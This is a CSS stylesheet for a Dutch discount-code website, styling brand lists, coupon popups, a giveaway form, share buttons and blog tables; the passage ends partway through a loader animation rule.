.c_merken_leptop ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.c_merken_leptop ul li {
	margin-bottom: 35px;
}
.c_merken_leptop ul li a {
	font-weight: 500;
	color: #18304b;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border-radius: 4px;
	border: 1px solid #ffece2;
	background: #ffece2;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_leptop ul li a:hover {
	color: #fa8140;
	background: transparent;
	border: 1px solid #d8d1cd;
}

.c_vell_korting_area {
	margin-top: 130px;
}
.c_vell-korting {
	padding: 30px 43px 40px 43px;
	border: 1px solid #fa8140;
	border-radius: 15px;
	-webkit-box-shadow: 0 0 2px #fa8140;
	box-shadow: 0 0 2px #fa8140;
}
.c_title h2 {
	text-align: center;
	font-size: 30px;
	color: #18304b;
	margin-bottom: 20px;
}
.c_single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 6rem;
}
.c_single_vell_left p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right {
	padding-left: 6rem;
}

.c_main_blog_area {
	margin-top: 105px;
}
.c_main_blog h2 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 20px;
}
.c_single-blog a img {
	max-width: 285px;
	height: auto;
	width: 100%;
	border-radius: 10px;
	-webkit-box-shadow: 0 0 15px #68686833;
	box-shadow: 0 0 15px #68686833;
}
.c_single-blog a h3 {
	font-size: 18px;
	color: #262626;
	font-weight: 500;
	margin-top: 7px;
	padding-right: 24px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_single-blog a h3:hover {
	color: #fa8140;
}

.c_main_merken_area {
	margin-top: 130px;
	margin-bottom: 132px;
}
.c_merken_title h1 {
	margin-bottom: 16px;
}
.c_merken_list ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.c_merken_list ul li a {
	font-weight: 500;
	color: #fa8140;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
	background: transparent;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list ul li a:hover {
	color: #18304b;
	background: #ffece2;
	border: 1px solid #ffece2;
}
.c_merken_list a {
	display: block;
	text-align: center;
	color: #000000;
	font-weight: 500;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list a:hover {
	color: #fa8140;
}

.row_korting_mobile {
	display: none;
	position: relative;
}

.row_korting_mobile .owl-nav i {
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	display: inline-block;
	text-align: center;
	line-height: 40px;
	font-size: 16px;
}

.row_korting_mobile .owl-prev {
	position: absolute;
	left: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.row_korting_mobile .owl-next {
	position: absolute;
	right: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.c_andere_merken ul li {
	margin-bottom: 0;
	box-shadow: 0 0 12px #dfdede;
	padding: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #fff;
}

.post_share_icons {
	overflow: hidden;
	height: 50px;
	display: flex;
	align-items: center;
	font-weight: 600;
	font-size: 18px;
}
.post_share_icons .heateor_sss_vertical_sharing {
	position: relative;
	box-shadow: none;
	padding: 0;
	/*padding-left: 15px;*/
}

/* blog a tag*/
.blog-10-text.pragraph a {
	color: #fa8140;
}


.coupon-alert {
	position: fixed;
	right: -100%;
	bottom: 100px;
	color: #FFF;
	padding: 15px 20px;
	box-shadow: 0 2px 0 rgba(0,0,0,.15);
	border-radius: 3px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	max-width: 300px;
	width: 100%;
	box-sizing: border-box;
	transition:1s;
	z-index: 999;
}
.show_alert{  
	right: 0%;
}
.coupon-alert h4 {
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	text-transform: uppercase; 
	color: #FFF;
	margin-bottom: 2px;
}
.coupon-alert p {
	font-size: 14px;
	line-height: 17px;
	color: #FFF;
}
.coupon-alert i {
	font-size: 35px;
}
.alert-red{
	background-color: #e74c3c;
}

.hot-stores {
	margin-bottom: 50px;
}

.hot-stores p{
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem;
}
.hot-stores-items ul {
	display: grid;
	grid-template-columns: repeat(4,1fr);
	grid-gap: 20px;
	text-align: center;
}
.hot-stores-items ul li {
	background: #fff;
	padding: 15px 0;
	border-radius: 10px;
	height: 150px;
	display: flex;
	justify-content: center;
	align-items: center;
	border: 2px solid #fb8647;
	box-sizing: border-box;
}
.hot-stores-items ul li img {
	width: 90%;
	height: auto;
}
/* Social Share CSS */
.qorting_social_share {
	position: fixed;
	overflow: visible;
	z-index: 10000000;
	left: 0px !important;
}
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
	div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_vertical_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover polygon{
fill: #FFF;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke: #FFF;
}
.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
	div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover polygon{
fill:#FFF;
}
div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke:#FFF;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:24% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:21.7px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:31px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;bottom:0 !important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		


/*Sidebar Title*/
.sidebar-title-1 {
	font-size: 2.3rem !important;
	color: #fff;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}
.sidebar__title {
	font-size: 2.3rem !important;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}

.onze.custom_card .sidebar-title-1{
	color: #18304b;
}
.order-down .title h2,.alternatieven-area .title h2{
	text-align: left;
}






/*=========================================*/
/*========= Template Win Actie CSS ========*/
/*=========================================*/


.win-actie-banner-content-area {
	margin-bottom: 10rem;
}

.win-actie-banner-area img {
	height: 50vh;
	width: 100%;
}

.win-actie-banner-content {
	padding: 50px;
	box-shadow: 0px 0px 10px #00000029;
	border-radius: 10px;
	background-color: #fff;
	position: relative;
	width: 80%;
	margin: 0 auto;
	margin-top: -18rem;
}

.single-first-title {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 2rem;
}

.single-first-title h2 {
	margin-bottom: 0 !important;
}

.single-first-title a img {
	height: 40px;
}

.win-actie-banner-content .single-win-actie-content:nth-child(1) p {
	font-weight: 600;
}

.single-win-actie-content {
	margin-bottom: 2rem;
}

.single-win-actie-content h2 {
	font-size: 24px;
	font-weight: 700;
	line-height: 40px;
	margin-bottom: 2rem;
}

.single-win-actie-content p {
	font-size: 18px;
	line-height: 31px;
}


.win-actie-terms-condition-area {
	padding: 10rem 0;
}

.win-actie-condition ul  {
	margin-left: 10px;
}

.win-actie-condition ul li {
	list-style: disc;
	margin: 10px 0;
}

.win-actie-condition h2 {
	font-size: 40px;
	line-height: 68px;
	font-weight: 600;
	margin-bottom: 2rem;
}

.footer_banner:first-of-type {
	display: none;
}


/*=========================================*/
/*========= Template Briefing CSS =========*/
/*=========================================*/

.briefing-page-brand-area .owl-nav button {
	border: 1px solid #FFF !important;
	background:#F6C6AD6E !important;
	color: #000 !important;
	padding: 6px !important;
	display: flex !important;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 13px #150A0A3B;
}

.briefing-page-brand-area .owl-nav button.owl-next, .briefing-page-brand-area .owl-nav button.owl-prev, .briefing-page-brand-area button.owl-dot {
	position: absolute;
	top: 34%;
	padding: 9px !important;
}

.briefing-page-brand-area .owl-prev {
	left: 0;
}
.briefing-page-brand-area .owl-next {
	right: 0;
}



.briefing-banner-area {
	margin-bottom: 5rem;
}

.banner-brief {
	position: relative;
	background: #FFF !important;
	overflow: hidden;
	padding-bottom: 10rem;
}
.banner-brief .owl-carousel .owl-item {
	display: flex;
	justify-content: center;
}


.briefing-content-area {
	padding: 15rem 30px 20rem;
	position: relative;
	background-size: cover;
	height: 440px;
}

.briefing-content-area h2 {
	color: #fff;
	font-size: 40px;
	line-height: 68px;
	font-weight: 700;
	position: inherit;
	z-index: 1;
}

.briefing-content-area p {
	position: inherit;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	line-height: 31px;
	z-index: 1;
}

.briefing-content-area::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-color: #00000073;
}

.briefing-page-brand-area {
	position: absolute;
	bottom: 25px;
}

.briefing-page-brand-area .owl-stage-outer {
	overflow: inherit;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item {
	width: ;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item:nth-last-child(1) a img {
		width: 50% !important;
}

.briefing-page-brand-area a {
	background-color: #fff;
	width: 92%;
	height: 175px;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: 0px 0px 15px #0000001c;
	border-radius: 3px;
}

.briefing-page-brand-area a img {
	height: auto;
	width: 73% !important;
}

.briefing-page-brand-area .owl-nav.disabled {
	display: block !important;
}


/*Exclusive Area*/

.exclusive-btn-area {

}

.exclusive-btn {
	text-align: right;
}

.exclusive-more-details {
	text-align: right;
	margin-top: 2rem;
}

.exclusive-more-details a {
	color: #FA8140;
}

.exclusive-btn .coupon-btn {
	position: relative;
}

.exclusive-btn .coupon-btn:hover .btn-text {
	padding: 11px 13px;
}


.exclusive-btn .coupon-btn .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.exclusive-btn .coupon-btn .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.exclusive-btn .coupon-btn .btn-text:after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.single-exclusive-code {
	background-color: #fff;
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 15px;
	margin-bottom: 20px;
}

.exclusive-content-right-area {
	padding: 16px;
}

.exclusive-content-right-area .row .col-md-4 {
	display: flex;
	align-items: flex-end;
	justify-content: right;
}

.exclusive-percent-area {
	border-right: 1px solid #E7E9EC;
	height: 100%;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
}

.exclusive-percent-area h2 {
	font-size: 50px;
	font-weight: 700;
	color: #FA8140;
}

.exclusive-percent-area p {
	font-size: 22px;
	font-weight: 500;
	color: #18304B;
	text-transform: uppercase;
	margin-top: 1rem;
}

.exclusive-content-area h2 {
	color: #FA8140;
}

.exclusive-content-area p {
	font-weight: 600;
}

.exclusive-content-area h4 {
	color: #EF4747;
	font-size: 18px;
	line-height: 27px;
	text-transform: uppercase;
	font-weight: 400;
	margin-top: 1rem;
}

.exclusive-content-area h3 {
	font-weight: 400;
	font-size: 18px;
}

/* Affiliate Programm Section */

.affiliate-programm {
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 10px;
	padding: 30px;
	margin: 10rem 0;
}

.affiliate-programm-top-area {
	padding-bottom: 3rem;
	border-bottom: 2px solid #EDEEF1;
	margin-bottom: 3rem;
}

.affiliate-programm-bottom-area p a {
	color: #FA8140;
}

.briefing-page-blog-title {
	padding-bottom: 10px;
	margin: 0 15px 15px;
	border-bottom: 2px solid #EDEEF1;
}

.affiliate-programm li, .briefing-subpage-left-content li {
	font-size: 2rem;
	line-height: 3rem;
}

.affiliate-programm-bottom-area ol, .briefing-subpage-left-content ol {
	padding-left: 35px;
}

/*=========================================*/
/*========= Briefing SubPage CSS =========*/
/*=========================================*/

.briefing-subpage-left-content {
	margin-right: 3rem;
}

.briefing-subpage-content-area {
	margin-bottom: 8rem;
}

.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
	margin-bottom: 3rem;
}


.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
	margin-top: 2rem;
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
}

.briefing-subpage-left-bottom-content h3 {
	font-weight: 500;
}

.briefing-subpage-sidebar {
	box-shadow: 0px 0px 15px #0000001a;
	border-radius: 10px;
	padding: 25px;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar h2 {
	font-size: 2.3rem;
	font-weight: 700;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar-category {
	font-size: 25px !important;
}

.briefing-subpage-sidebar li {
	list-style: disc; 
}

.briefing-subpage-sidebar a {  
	text-decoration: underline; 
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}

.briefing-subpage-sidebar a:hover {
	color: #000;
}

.briefing-subpage-sidebar-2 ul li a {
	text-decoration: none;
}

.briefing-subpage-sidebar > a:nth-child(2) {
	margin-bottom: 10px;
	display: inline-block;
}
.briefing-subpage-left-content p{
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px; 
}
.briefing-subpage-left-content ol {
	padding-left: 35px;
}
.briefing-subpage-left-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.briefing-subpage-left-content ul{ 
	list-style-type: disc;
	padding-left: 35px; 
}

#footer-breadcrumbs {
	display: none;
}

#footer-breadcrumbs span{
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}
.breadcrumb_last {
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}

/*New Table Block CSS */

.wp-block-table {
  background: #fff6f2;
  padding: 3rem;
  border-radius: 12px;
  margin-bottom: 7rem;
}
.wp-block-table table {
  max-width: 1240px;
  width: 100%;
}

.wp-block-table table tr {
  text-align: left;
  border-bottom: 1px solid #eaeaea;
}
.wp-block-table table tr th {
  color: #2f485d;
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 18px;
}

.wp-block-table table .table-first-item:first-child {
  padding-right: 10px;
}
.wp-block-table table tr td {
  padding: 10px 0;
  color: #0a0a0a;
  font-size: 16px;
}
.term-3494 .logo_img img {
	height: 140px !important;
	object-fit: contain;
}


/*==========================================*/
/*============ Termijnen Page CSS ==========*/
/*==========================================*/

.ci-termijnen-body {
	background-color: #FFF9F5;
}

.ci-termijnen-area {
	text-align: center;
	padding: 5rem 0;
}

.ci-termijnen-area p {
	font-weight: 500;
	margin-top: 4rem;
	line-height: 24px;
}

.ci-termijnen-box-content .row .col-md-6 {
	margin-bottom: 3rem;
}

.ci-single-termijnen-box {
	background-color: #fff;
	padding: 40px 40px 0px 30px;
	border-radius: 15px;
	border: 1px solid #FA8140;
	box-shadow: 0px 0px 10px #0000000d;
	margin: 1rem 10px;
	height: 100%;
}

.ci-single-termijnen-box h2 {
	font-size: 28px;
	margin-bottom: 20px;
	font-weight: 600;
}

.ci-single-termijnen-box p, .ci-single-termijnen-box ol li {
	font-size: 16px;
	margin-bottom: 12px;
	line-height: 25px;
}

.ci-single-termijnen-box p a{
	color:#FA8140;
}
.ci-related-blogs {
	padding: 10rem 0;
}

.ci-related-blogs-content .title {
	margin-bottom: 6rem;
}

.ci-related-blogs-content .row .col-md-6 {
	margin-bottom: 7rem;
}

.ci-related-single-blogs {
	background-color: #fff;
	padding: 25px 25px 35px;
	border-radius: 10px;
	margin: 0px 7px 25px;
	box-shadow: 0px 0px 14px #0000002e;
	height: 100%;
	position: relative;
}

.ci-related-single-blogs h2 {
	font-weight: 600;
	margin-bottom: 2rem;
}

.ci-related-single-blogs p {
	font-size: 17px;
}

.ci-related-single-blogs a {
	/* margin: 0 auto; */
	/* display: table; */
	/* transform: translateY(55px); */
	padding: 11px 5rem;
	position: absolute;
	bottom: -16px;
	left: 28%;
}

.ci-termijnen-carousel-area {
	margin-bottom: 6rem;
}

.single-termijnen-carousel-item {
	display: grid;
	grid-template-columns: auto auto auto auto auto;
}

.single-termijnen-item {
	text-align: center;
	background-color: #fff;
	margin: 10px;
	border-radius: 15px;
	padding: 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.single-termijnen-item img {
	width: auto !important;
	margin: 0 auto;
	height: 35px;
	max-width: 100%;
}

.single-termijnen-item a h2 {
	color: #FA8140;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	top: 50%;
	left: 0;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	width: 100%;
	top: 40%;
	left: 0;
	margin-top: 0;
	display: flex;
	justify-content: space-between;
}

.termijnen-carousel-area .owl-nav button {
	border: 1px solid #040404 !important;
	background-color: #FA81402E !important;
	width: 30px;
}

.termijnen-carousel-area .owl-nav button.disabled {
	opacity: 0;
}

.termijnen-carousel-area .owl-nav button span {
	font-size: 40px;
	color: #000;
}






/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
